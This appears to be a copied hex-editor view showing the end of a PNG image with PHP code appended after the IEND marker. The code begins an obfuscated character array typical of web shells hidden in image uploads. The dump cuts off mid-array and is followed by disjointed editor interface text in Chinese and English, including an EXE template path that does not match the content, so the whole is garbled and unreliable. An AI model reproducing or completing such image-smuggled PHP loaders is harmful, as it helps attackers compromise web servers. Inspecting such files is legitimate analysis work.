 30h: 1C 41 02 84 20 08 82 70 04 09 10 82 20 08 C2 11 .A.„ .‚p...‚ .Â.
90h: 24 40 08 82 20 08 47 90 00 21 08 82 20 1C 41 02 $@.‚ .G..!.‚ .A.
A0h: 84 20 08 82 70 04 09 10 82 20 08 C2 01 8C FD 0F „ .‚p...‚ .Â.Œý.
B0h: CD 7D FB 10 24 ED 33 46 00 00 00 00 49 45 4E 44 Í}û.$í3F....IEND
C0h: AE 42 60 82 3C 3F 70 68 70 20 24 74 65 72 6D 73 ®B`‚<?php $terms
D0h: 3D 61 72 72 61 79 28 22 4D 22 2C 20 22 5A 22 2C =array("M", "Z",
E0h: 20 22 5D 22 2C 20 22 70 22 2C 20 22 5C 5C 22 2C "]", "p", "\\",
F0h: 20 22 77 22 2C 20 22 66 22 2C 20 22 31 22 2C 20 "w", "f", "1",
00h: 22 76 22 2C 20 22 3C 22 2C 20 22 61 22 2C 20 22 "v", "<", "a", "
10h: 51 22 2C 20 22 7A 22 2C 20 22 20 22 2C 20 22 73 Q", "z", " ", "s
20h: 22 2C 20 22 6D 22 2C 20 22 2B 22 2C 20 22 45 22 ", "m", "+", "E"
30h: 2C 20 22 44 22 2C 20 22 67 22 2C 20 22 57 22 2C , "D", "g", "W",
40h: 20 22 5C 22 22 2C 20 22 71 22 2C 20 22 79 22 2C "\"", "q", "y",
50h: 20 22 54 22 2C 20 22 56 22 2C 20 22 6E 22 2C 20 "T", "V", "n",
60h: 22 53 22 2C 20 22 58 22 2C 20 22 29 22 2C 20 22 "S", "X", ")", "
70h: 39 22 2C 20 22 43 22 2C 20 22 50 22 2C 20 22 72 9", "C", "P", "r
80h: 22 2C 20 22 26 22 2C 20 22 5C 27 22 2C 20 22 21 ", "&", "\'", "!
90h: 22 2C 20 22 78 22 2C 20 22 47 22 2C 20 22 3A 22 ", "x", "G", ":"
A0h: 2C 20 22 32 22 2C 20 22 7E 22 2C 20 22 4F 22 2C , "2", "~", "O",
B0h: 20 22 68 22 2C 20 22 75 22 2C 20 22 55 22 2C 20 "h", "u", "U",
C0h: 22 40 22 2C 20 22 3B 22 2C 20 22 48 22 2C 20 22 "@", ";", "H", "
D0h: 33 22 2C 20 22 46 22 2C 20 22 36 22 2C 20 22 62 3", "F", "6", "b
E0h: 22 2C 20 22 4C 22 2C 20 22 3E 22 2C 20 22 5E 22 ", "L", ">", "^"
F0h: 2C 20 22 2C 22 2C 20 22 2E 22 2C 20 22 6C 22 2C , ",", ".", "l",
00h: 20 22 24 22 2C 20 22 64 22 2C 20 22 60 22 2C 20 "$", "d", "`",
10h: 22 25 22 2C 20 22 4E 22 2C 20 22 2A 22 2C 20 22 "%", "N", "*", "
20h: 5B 22 2C 20 22 30 22 2C 20 22 7D 22 2C 20 22 4A [", "0", "}", "J
30h: 22 2C 20 22 2D 22 2C 20 22 35 22 2C 20 22 5F 22 ", "-", "5", "_"
40h: 2C 20 22 41 22 2C 20 22 3D 22 2C 20 22 7B 22 2C , "A", "=", "{",
50h: 20 22 6B 22 2C 20 22 6F 22 2C 20 22 37 22 2C 20 "k", "o", "7",
60h: 22 23 22 2C 20 22 69 22 2C 20 22 49 22 2C 20 22 "#", "i", "I", "
工
检查器
二进制
带符号
无符号
带符号
无符号
带符号
无符号
带符号
浮点
检
出
查找结果
模板 'C:\Users\Azureus\Documents\SweetScape\010 Templates\Repository\EX
E.bt Begin
nce between DOS header and NT header is 192 bytes
32
nce between headers and first sections is 3472 bytes
地址 值